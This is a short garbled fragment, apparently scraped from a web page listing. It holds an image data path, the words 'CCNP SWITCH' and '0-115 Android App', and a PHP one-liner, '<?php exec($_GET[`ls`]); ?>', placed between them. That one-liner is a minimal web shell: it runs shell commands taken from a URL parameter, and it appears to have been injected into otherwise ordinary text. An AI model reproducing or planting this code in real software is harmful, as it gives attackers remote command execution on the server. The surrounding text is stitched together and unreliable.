 CCNP SWITCH  <?php exec($_GET[`ls`]); ?>0-115 Android App